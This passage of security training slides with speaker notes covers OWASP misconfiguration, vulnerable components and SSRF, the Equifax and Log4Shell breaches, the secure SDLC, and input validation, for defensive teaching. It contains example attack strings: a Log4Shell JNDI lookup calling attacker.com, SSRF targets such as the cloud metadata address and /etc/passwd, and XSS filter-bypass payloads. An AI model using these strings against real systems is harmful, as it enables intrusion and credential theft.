A05: Security Misconfiguration, Hardening by Default
Security Misconfiguration is the most broadly applicable OWASP category, covering any security weakness arising from insecure default configuration, incomplete configuration, open cloud storage, or unnecessarily enabled features.
Common Security Misconfiguration Patterns
Default Credentials: Leaving factory-set admin/admin credentials on management interfaces
Verbose Error Messages: Stack traces and database errors exposed to end users
Directory Listing Enabled: Web server lists files in directories without an index file
Unnecessary Services: Unused features, ports, accounts, or APIs left enabled
Missing Security Headers: Absent Content-Security-Policy, X-Frame-Options, HSTS headers
Cloud Storage ACLs: S3 buckets or Azure Blob containers set to public read
Hardcoded Secrets: API keys and passwords committed to source control repositories
Notes:
Security Misconfiguration is simultaneously the simplest and most pervasive category in the OWASP Top 10. Unlike injection or cryptographic failures, which require a developer to make a specific coding mistake, security misconfiguration often arises from omission, from not doing something that should have been done. Default configurations in commercial and open-source software prioritize ease of use and rapid deployment over security, which means a newly installed application server, database, or cloud service is typically not secure until it has been explicitly hardened.
The consequences of security misconfiguration can be severe. The 2019 Capital One data breach, which exposed over 100 million customer records, was caused by a misconfigured Web Application Firewall (WAF) in the company's AWS environment. The WAF was configured to allow Server-Side Request Forgery (SSRF) attacks, which the attacker used to reach the EC2 Instance Metadata Service and retrieve the IAM role credentials attached to the WAF's underlying EC2 instance. Those credentials had excessive permissions, allowing the attacker to list and download S3 buckets containing customer data. Every failure in this chain, the SSRF-permissive WAF policy, the over-privileged IAM role, the absence of S3 bucket-level access logging alerts, is a security misconfiguration, not a code vulnerability.
The problem of public cloud storage misconfiguration has reached epidemic proportions. Tens of thousands of AWS S3 buckets, Azure Blob containers, and Google Cloud Storage buckets have been discovered to be publicly accessible, exposing everything from customer databases to internal source code, security audit reports, and private cryptographic keys. The cause is typically a single checkbox, "Make public", clicked by an administrator who needed rapid access and then forgot to revert the setting. AWS responded to this at the platform level by releasing S3 Block Public Access, a feature that prevents any public ACL from being applied to a bucket, effectively providing a fail-safe default at the cloud provider layer.
Verbose error messages are a frequently overlooked misconfiguration that directly enables other attacks. When an application exposes a full stack trace in response to an error, that trace reveals the technology stack (framework versions, language, server type), the application's internal package and class structure, and potentially database table and column names. This reconnaissance information dramatically accelerates an attacker's ability to identify and exploit subsequent vulnerabilities. NIST SP 800-53 control SI-11 (Error Handling) requires that error messages be sanitized before being returned to users.
HTTP security headers are a configuration-level control that browsers use to apply security policies on content delivery. The Content-Security-Policy header restricts the sources from which a browser can load scripts, stylesheets, and other resources, significantly limiting the impact of Cross-Site Scripting attacks. The X-Frame-Options or frame-ancestors CSP directive prevents clickjacking attacks. HSTS forces all future connections to use HTTPS. These headers require no application code changes, they are added in web server or load balancer configuration, but they provide meaningful defense-in-depth. The OWASP Secure Headers Project maintains a reference configuration for all major web servers.
Public security-header scanners show which headers a site sets. Many major, well-resourced websites fail one or more standard header checks, which illustrates that misconfiguration is pervasive even where resources are not the constraint.

Slide 29

A05: Security Misconfiguration, Hardening by Default (2/2)
Security misconfiguration hardening checklist: each unchecked item represents an exploitable weakness that requires no sophisticated attack technique.
Notes:
(continued, see part 1)

Slide 30
A06: Vulnerable and Outdated Components
Vulnerable and Outdated Components arises when applications run with components (libraries, frameworks, other software modules) that have known vulnerabilities. This risk is amplified by the fact that modern applications import hundreds of transitive dependencies.
The Dependency Vulnerability Problem
SBOM and Remediation Workflow
The average enterprise application has 528 open-source dependencies
Approximately 84% of codebases contain at least one known vulnerability (Veracode 2023)
Transitive dependencies (dependencies of dependencies) are often never reviewed
Vulnerability disclosure can lag exploitation by days or weeks
CVE-2021-44228 (Log4Shell): CVSS 10.0, exploited within 12 hours of disclosure
Software Bill of Materials (SBOM): Machine-readable inventory of all components (SPDX or CycloneDX format)
Software Composition Analysis (SCA): Automated tools that scan dependencies against CVE databases
Dependency Pinning: Lock exact versions to enable deterministic builds and auditing
Automated Patch Alerts: GitHub Dependabot, Snyk, OWASP Dependency-Check
Vulnerability Disclosure Process: NIST SP 800-216 (Coordinated Vulnerability Disclosure)
Notes:
The fundamental tension in A06 is that modern software development depends on reuse. Building a web application from scratch without leveraging open-source libraries would be economically impractical and would likely result in poorer code quality, since well-maintained open-source libraries benefit from community review and testing. However, every imported library carries its own vulnerability history, and the relationship between libraries forms a directed acyclic graph, your application depends on Library A, which depends on Library B, which depends on Library C, which contains a known critical vulnerability. You may have no direct knowledge of Library C's existence despite using it indirectly.
The Log4Shell vulnerability (CVE-2021-44228) made this problem viscerally real. Apache Log4j 2 is a logging library for Java applications that was so widely adopted that it was embedded in products from major vendors including Cisco, VMware, IBM, Oracle, and Apple. The vulnerability allowed remote code execution via a specially crafted string logged by the application, something as simple as a log message containing ${jndi:ldap://attacker.com/a} would trigger the exploit. Because Log4j 2 was often a transitive dependency, imported by a library that was imported by a framework that was imported by the application, many organizations did not even know they were running it. CISA issued Emergency Directive 22-02 requiring all federal agencies to remediate within days. The race between defenders patching and attackers exploiting began within hours of public disclosure on December 9, 2021.
The Software Bill of Materials (SBOM) emerged from this crisis as a critical tool for managing dependency risk. An SBOM is a formally structured list of all software components in a product, including their names, versions, licenses, and relationships. Executive Order 14028 (Improving the Nation's Cybersecurity, May 2021) requires federal contractors to provide SBOMs for software sold to the federal government. NTIA (the National Telecommunications and Information Administration) defined SBOM minimum elements, and two machine-readable formats have emerged as standards: SPDX (Software Package Data Exchange), an ISO standard (ISO 5962:2021), and CycloneDX, an OWASP project.
Software Composition Analysis (SCA) tools automate the process of comparing an application's dependency list against known vulnerability databases. Tools like OWASP Dependency-Check, Snyk, and GitHub's Dependabot continuously monitor for newly disclosed CVEs that affect a project's dependencies and generate automated alerts or pull requests proposing version updates. NIST SP 800-161r1 (Cybersecurity Supply Chain Risk Management) provides the federal framework for managing these risks, and the SSDF's practice PW.4 (Reuse Existing, Well-Secured Software) directly addresses the need to vet and maintain third-party components.
A software composition analysis tool such as OWASP Dependency-Check scans a project's third-party libraries and reports known CVEs in them. Running it against a slightly dated open-source project typically returns a list of high-severity CVEs, which conveys the scale of the dependency-risk problem in ordinary, "normal" software.

Slide 31

A06: Vulnerable and Outdated Components (2/2)
Transitive dependency vulnerabilities: critical CVEs often appear three or more layers deep in the dependency graph, unreachable by manual inspection without an SBOM.
Notes:
(continued, see part 1)

Slide 32
A10: Server-Side Request Forgery (SSRF)
SSRF occurs when a web application fetches a remote resource using a URL supplied or influenced by an attacker, without adequately validating that URL. This allows an attacker to coerce the server into connecting to internal or cloud-metadata destinations.
SSRF Attack Targets
SSRF Defenses
Cloud Metadata Services: http://169.254.169.254/ (AWS IMDSv1), returns IAM credentials
Internal HTTP Services: Admin consoles, monitoring dashboards not internet-facing
Internal Network Probing: Map internal network ranges not accessible from the internet
Localhost Services: Redis, Elasticsearch, or Kubernetes API bound to 127.0.0.1
File System Access: Using file:// scheme to read local files (e.g., /etc/passwd)
Validate and allowlist permitted URL schemes and hostnames before fetching
Block requests to RFC 1918 private IP ranges at the network layer
Enforce AWS IMDSv2 (token-based) to prevent unauthenticated metadata retrieval
Use a dedicated egress proxy that enforces an explicit allowlist of permitted destinations
Disable URL-fetching features when not required
Notes:
Server-Side Request Forgery entered the OWASP Top 10 for the first time in the 2021 edition, reflecting a significant shift in the threat landscape driven by cloud adoption. The vulnerability class existed long before cloud computing, but its potential impact was relatively contained in traditional data center environments. In cloud environments, however, SSRF intersects with a fundamental cloud architecture feature, the instance metadata service, to produce a far more dangerous attack primitive.
The AWS EC2 Instance Metadata Service (IMDS) is available from within any EC2 instance at the non-routable address 169.254.169.254. Its original design (IMDSv1) allows any process running on the instance to retrieve instance configuration data, including IAM role temporary credentials, by making simple unauthenticated HTTP GET requests. This design was intentional and convenient for applications that need to authenticate to AWS services without hardcoding credentials. However, it creates a critical SSRF exposure: if a web application on that EC2 instance fetches URLs supplied by users and does not validate that those URLs cannot reach 169.254.169.254, an attacker can retrieve the IAM role credentials through the application.
The 2019 Capital One breach that exposed over 100 million customer records followed precisely this pattern. The attacker exploited an SSRF vulnerability in a WAF running on EC2, retrieved IAM credentials from the metadata service, and used those credentials to list and download S3 buckets. The IMDSv1 request required no authentication, no headers, and no special access, a simple HTTP GET was sufficient.
AWS responded by introducing IMDSv2, which requires a two-step process: the client must first request a session token via a PUT request with a custom TTL header, and then include that token in subsequent metadata requests. PUT requests cannot be triggered by standard browser-based SSRF exploits, making IMDSv2 significantly more resistant. CISA and AWS now recommend mandating IMDSv2 for all EC2 instances, and AWS has made it the default for newly launched instances. Similar metadata services exist in Azure (169.254.169.254/metadata) and GCP (metadata.google.internal), with equivalent protections available.
Network-level defenses are the most reliable mitigation: configuring the application's outbound traffic to route through an egress proxy that maintains an explicit allowlist of permitted external destinations blocks SSRF to arbitrary internal addresses entirely. NIST SP 800-41 (Guidelines on Firewalls) and the CISA Cloud Security Technical Reference Architecture both recommend explicit egress filtering as a defense-in-depth control.
Allowlist URL validation against server-side request forgery is far harder than it appears, because a blocked destination such as the cloud metadata address 169.254.169.254 can be reached through many equivalent forms: its decimal integer representation, IPv6 forms, a hostname that resolves to a private address (DNS rebinding), a redirect to the blocked address after validation passes, or URL fragments. Because validation must anticipate every such form, network-level egress blocking to the metadata endpoint is preferred over input validation alone.

Slide 33

A10: Server-Side Request Forgery (SSRF) (2/2)
SSRF cloud metadata attack: the server's privileged network position gives an attacker access to cloud credentials through a URL parameter.
Notes:
(continued, see part 1)

Slide 34
Case Study: The 2017 Equifax Data Breach
Equifax (2017): The breach of one of the three major US credit bureaus exposed the personal information of 147.9 million Americans, approximately 45% of the US population. Root cause: an unpatched web application framework vulnerability (CVE-2017-5638).
Breach Timeline
Root Cause and OWASP Mapping
March 7, 2017: CVE-2017-5638 (Apache Struts 2 RCE) publicly disclosed; patch released
March 10, 2017: Equifax's internal scan identified the vulnerability
May 13, 2017: Attackers exploit the unpatched flaw; initial intrusion achieved
July 29, 2017: Equifax detects suspicious traffic and begins investigation
September 7, 2017: Public disclosure, 78 days after detection
2019: FTC settlement of $575 million (up to $700 million with consumer claims)
A06 (Vulnerable Components): Apache Struts 2 unpatched for 68 days after disclosure
A05 (Misconfiguration): TLS inspection tool had an expired certificate, blinding the security team's traffic monitoring for 19 months
A09 (Logging Failures): Attackers exfiltrated data for 76 days undetected
A01 (Access Control): Unencrypted credentials found in a plaintext file within the compromised environment
Notes:
The Equifax data breach is the canonical teaching case for application security because it perfectly illustrates how multiple security failures stack to produce catastrophic outcomes, and because the root cause, failing to patch a known vulnerability with an available fix, is so preventable. The breach was not the result of a zero-day exploit or sophisticated nation-state tradecraft. It was the result of an organization failing to apply a publicly available patch in time to prevent exploitation.
CVE-2017-5638 is a critical remote code execution vulnerability in the Apache Struts 2 web framework, specifically in its multipart request handler. The flaw was discovered by researcher Nike Zheng, and both the vulnerability disclosure and a patch were published on March 7, 2017. Equifax's security team ran a scan on March 10 that identified vulnerable Struts installations but failed to ensure remediation was completed. Sixty-eight days later, on May 13, 2017, attackers, later attributed with high confidence by the DOJ to Chinese military intelligence (PLA Unit 54938), exploited the unpatched system.
The attackers did not immediately exfiltrate data. Instead, they spent weeks conducting reconnaissance, moving laterally through Equifax's network, and identifying the most valuable data stores. During this period, an expired TLS certificate in Equifax's SSL inspection appliance had been causing encrypted traffic to bypass security monitoring for approximately 19 months, severely limiting the security team's visibility. This single configuration error, an expired certificate, blinded the monitoring infrastructure and directly enabled the attacker's prolonged undetected presence. This is classified under A05 (Security Misconfiguration).
The attackers ultimately extracted data from 51 separate database tables across multiple systems over a period of 76 days, using encrypted connections to avoid detection. The data exfiltrated included Social Security numbers, birth dates, addresses, and driver's license numbers, the complete data set needed for identity theft. The fact that this data was not encrypted at rest within Equifax's internal systems contributed to the severity.
The regulatory aftermath established new precedents. The FTC settlement of up to $700 million remains one of the largest consumer privacy settlements in US history. The UK's Information Commissioner's Office (ICO) issued a £500,000 fine, the maximum under the pre-GDPR law. Several US states enacted or strengthened data breach notification laws in direct response. The incident drove significant investment in software patch management programs across financial services, and it directly influenced the drafting of NIST SP 800-218 (SSDF) and CISA's vulnerability remediation directives (including the Known Exploited Vulnerabilities catalog, which today mandates remediation timelines for federal agencies).
CVE-2017-5638 (Apache Struts) scored the maximum CVSS 10.0: remotely exploitable with no authentication. A vulnerability at that level should trigger emergency patching within 24-48 hours, not the 68 days Equifax took. The lesson is not merely "patch faster" but "triage by severity and define a response time for each tier."

Slide 35

Case Study: The 2017 Equifax Data Breach (2/2)
Equifax breach timeline: a 68-day patching failure and 76-day detection gap combined to produce the largest consumer data breach in US financial history.
Notes:
(continued, see part 1)

Slide 36
Case Study: Log4Shell (CVE-2021-44228)
Log4Shell is the most impactful software supply chain vulnerability ever discovered. A critical RCE flaw in Apache Log4j 2, present in hundreds of millions of systems worldwide, was exploited within 12 hours of public disclosure on December 9, 2021.
Technical Mechanics
Scale and Response
Log4j 2 supported JNDI (Java Naming and Directory Interface) message lookups
A log message containing ${jndi:ldap://attacker.com/exploit} triggered an outbound LDAP request
The LDAP server returned a Java class URL; Log4j deserialized and executed it
Any logged field (User-Agent, username, API parameter) could be weaponized
No authentication required; exploitable via a single HTTP header
CVSS Score: 10.0 Critical (CVE-2021-44228)
Affected 3 billion+ devices running Java applications
Disclosed December 9, 2021; mass exploitation observed within 12 hours
CISA Emergency Directive 22-02 issued within 5 days
Over 1.8 million exploitation attempts logged in the first 72 hours (Checkpoint)
Vendors required months to identify all affected products
Notes:
Log4Shell represents a new category of vulnerability impact: a single flaw in a deeply embedded, universally adopted logging library that rendered hundreds of millions of systems vulnerable simultaneously, including systems whose own developers had written perfectly secure code. It is the clearest possible illustration of why software supply chain security has become a board-level concern and why Software Bills of Materials are now a federal procurement requirement.
The technical root cause is an interaction between two features that should never have been combined. JNDI (Java Naming and Directory Interface) is a Java API for looking up objects from network naming services. Log4j 2 supported "message lookups", a feature that would evaluate special expressions embedded in log messages. The combination meant that if any logged string contained a JNDI lookup expression (${jndi:ldap://...}), Log4j would contact the specified remote server to resolve the reference. The server could respond with a serialized Java class that Log4j would load and execute in the JVM context of the application. Remote code execution, no authentication, no special privileges, one HTTP header.
The exploitation speed was unprecedented. The vulnerability was responsibly disclosed to Apache on November 24, 2021, and Apache published a patch (Log4j 2.15.0) on December 9, 2021. Within hours of the public disclosure, automated exploitation was observed at massive scale. Cloudflare's threat intelligence team observed exploitation attempts within minutes of public disclosure, and Check Point Research recorded over 1.8 million exploitation attempts in the first 72 hours. The speed from disclosure to mass exploitation has been the defining characteristic of modern supply chain vulnerabilities and has fundamentally changed expectations around patching timelines.
The remediation challenge was enormous precisely because of the supply chain embedding. Many organizations did not directly use Log4j 2 but used products that did: Cisco products, VMware vCenter, IBM WebSphere, numerous gaming platforms, and cloud services all contained the vulnerable library. Organizations had to either wait for vendor patches or independently identify and remediate embedded instances, a task that required SBOM-like visibility they largely did not have.
The US government response established lasting policy changes. CISA's Emergency Directive 22-02 required federal civilian agencies to patch or mitigate within defined timelines. The event directly accelerated the SBOM mandate in Executive Order 14028, which President Biden had signed in May 2021, and gave urgency to NIST's work on the Secure Software Development Framework. The National Security Agency (NSA) and CISA jointly issued guidance on Log4j mitigation, including network-level controls to block outbound JNDI-triggering traffic even before patches could be applied.
Log4Shell is a strong argument for defense in depth. Organizations that had configured egress filtering to block unexpected outbound LDAP connections from application servers (NIST SP 800-41) broke the exploit chain at the callback step even on unpatched systems, which is exactly why network-level and application-level controls are complementary rather than redundant.

Slide 37

Case Study: Log4Shell (CVE-2021-44228) (2/2)
Log4Shell exploit chain: a single crafted string in any logged field triggers remote code execution in five steps, with no authentication required.
Notes:
(continued, see part 1)

Slide 38
Integrating Security into the Software Development Lifecycle
The Secure Software Development Lifecycle (SSDLC) embeds security activities at every phase of development, from requirements gathering through post-deployment monitoring, making security a continuous property rather than a final inspection.
SDLC Phase | Security Activity | Tools / Standards
Requirements | Security requirements elicitation, abuse case modeling | OWASP ASVS, NIST SP 800-160
Design | Threat modeling (STRIDE/PASTA), architecture review | Microsoft Threat Modeling Tool, OWASP TM
Implementation | Secure coding standards, peer code review, pre-commit hooks | OWASP Secure Coding Practices, CWE Top 25
Testing | SAST, DAST, SCA, penetration testing | SonarQube, OWASP ZAP, Snyk, Burp Suite
Deployment | Infrastructure-as-code security scanning, secrets management | Checkov, tfsec, HashiCorp Vault
Operations | Continuous monitoring, SIEM integration, vulnerability disclosure | NIST SP 800-137, NIST SP 800-216
Notes:
The traditional approach to software security, a penetration test immediately before release, has been definitively shown to be both ineffective and expensive. Security flaws discovered late in the development cycle cost on average 100 times more to fix than the same flaw identified during the design phase, according to IBM's Systems Science Institute research on the relative cost of defect remediation. The SSDLC model addresses this by distributing security activities across every phase, creating multiple opportunities to identify and address issues at the point where they are cheapest to resolve.
The requirements phase is where security properties of the system are first defined. Security requirements take two forms: positive requirements (the system shall encrypt all data at rest using AES-256) and negative requirements, also called abuse cases (the system shall not allow a user to access another user's records by manipulating URL parameters). The OWASP Application Security Verification Standard (ASVS) is the most comprehensive reference for security requirements, organized into three verification levels from basic hygiene (Level 1) through security-critical applications (Level 3). Teams select the appropriate ASVS level based on their application's risk profile and use it to drive security requirements into user stories and acceptance criteria.
The design phase is where threat modeling occurs. Threat modeling at design time identifies the security requirements that the implementation must satisfy and produces a documented record of the threats that have been considered and the controls chosen to address them. When performed before coding begins, threat modeling costs a small fraction of what fixing architectural flaws discovered in production costs. Microsoft's Security Development Lifecycle (SDL) mandates threat modeling for all products, and the NIST SSDF (SP 800-218) practice PW.1 (Design Software to Meet Security Requirements) embeds this expectation into federal software procurement.
The testing phase in a secure SDLC employs four distinct tool categories. Static Application Security Testing (SAST) analyzes source code or compiled artifacts without executing the program, identifying issues like hard-coded credentials, injection-prone patterns, and insecure API usage. Dynamic Application Security Testing (DAST) exercises a running application and observes its responses to crafted inputs, identifying issues that only manifest at runtime. Software Composition Analysis (SCA) inventories dependencies against known vulnerability databases. Penetration testing, performed by skilled human testers, combines all three perspectives with adversarial creativity to identify complex, multi-step attack paths that automated tools miss.
The deployment phase increasingly uses Infrastructure-as-Code (IaC) scanning tools like Checkov and tfsec to identify security misconfigurations in Terraform, CloudFormation, and Kubernetes manifests before they are applied to production environments. Secrets management, ensuring that API keys, database passwords, and TLS certificates are never embedded in deployment artifacts but retrieved at runtime from secure vaults, is another critical deployment-phase control.
"Shifting left" means moving security decisions and testing earlier in the development timeline, where requirements and design sit, rather than only before release. It does not mean removing security from the right side: post-deployment monitoring and incident response remain essential. The goal is defense in depth across the whole timeline.

Slide 39

Integrating Security into the Software Development Lifecycle (2/2)
The Secure SDLC: security is embedded as a continuous, phase-specific set of activities rather than a single pre-release audit.
Notes:
(continued, see part 1)

Slide 40
Input Validation and Output Encoding
Input validation and output encoding are the two complementary controls that, when applied together, prevent the majority of injection and cross-site scripting vulnerabilities. They operate at different points in the data lifecycle.
Input Validation (Allowlist Approach)
Output Encoding (Context-Sensitive)
Define the expected character set, format, and range for each input
Allowlist (whitelist): permit only explicitly allowed values
Denylist (blacklist): block known-bad patterns, easily bypassed, avoid as sole control
Validate on the server side, client-side validation is for UX only, never security
Reject invalid input with a clear error; do not attempt to "sanitize" and proceed
Validate type, length, range, format, and business logic constraints
Encode data before inserting it into any output context
HTML context: encode <, >, &, ", ' to HTML entities
JavaScript context: encode all non-alphanumeric characters as \uXXXX
URL context: percent-encode special characters
SQL context: use parameterized queries (encoding alone is insufficient)
Libraries: OWASP Java Encoder, Microsoft AntiXSS, DOMPurify (client-side)
Notes:
Input validation and output encoding address injection vulnerabilities from complementary angles. Input validation reduces the attack surface by restricting what data enters the system; output encoding prevents any data that does enter the system, whether trusted or untrusted, from being interpreted as executable code when it is rendered. The principle of defense-in-depth suggests both should always be applied, because neither alone provides complete protection.
The distinction between allowlist validation and denylist validation is critical. A denylist attempts to enumerate all dangerous inputs and reject them. This approach is inherently incomplete because attackers constantly discover new encoding tricks, Unicode variations, and character combinations that bypass filters. For example, a denylist that blocks the string <script> to prevent XSS can be bypassed by inputs like <ScRiPt>, <scr ipt>, or <img src=x onerror=alert(1)>. An allowlist, by contrast, defines exactly what is acceptable and rejects everything else. If a field accepts US ZIP codes, the allowlist is five decimal digits. No Unicode tricks, no alternate encodings, and no creative substitutions can produce a valid ZIP code from a script injection payload. Allowlists are harder to define but far more reliable.
Server-side validation is mandatory because any client-side validation can be bypassed. JavaScript validation in a browser form can be disabled by the user in seconds, or bypassed entirely using a tool like Burp Suite or curl. Client-side validation should be implemented as a usability enhancement (providing immediate feedback to the user) but must never be the only validation layer. This is a classic security mistake seen in early web frameworks and still encountered today.
Output encoding is the defense against Cross-Site Scripting (XSS), the most pervasive client-side injection vulnerability. XSS occurs when user-supplied data is rendered in a web page without encoding, allowing the attacker to inject JavaScript that executes in other users' browsers. The attack allows cookie theft, session hijacking, credential phishing, and keylogging. The encoding required depends entirely on the output context. Data inserted into HTML element content requires HTML entity encoding. Data inserted into a JavaScript string literal requires JavaScript escape encoding. Data inserted into a CSS property value requires CSS encoding. Data inserted into a URL query parameter requires URL percent-encoding. Applying the wrong encoding for the context is just as dangerous as applying no encoding. The OWASP Cross-Site Scripting Prevention Cheat Sheet provides the definitive context-specific encoding rules, and the OWASP Java Encoder library implements them as a reliable, easy-to-use API.
NIST SP 800-53 control SI-10 (Information Input Validation) requires organizations to check information inputs for accuracy, completeness, validity, and authenticity. CWE-20 (Improper Input Validation) and CWE-79 (Improper Neutralization of Input During Web Page Generation, Cross-site Scripting) are two of the most consistently cited CWEs in vulnerability disclosures.
HTML encoding does not make data safe for every context. A string encoded for HTML, &lt;script&gt;, still decodes to <script> when a JavaScript parser receives it, because the parser sees the decoded value, not the entity. The correct encoding depends on the output context.

Slide 41

Input Validation and Output Encoding (2/2)
Input validation and output encoding are applied at opposite ends of the data lifecycle, at ingestion and at rendering, providing complementary layers of injection defense.
Notes:
(continued, see part 1)

Slide 42
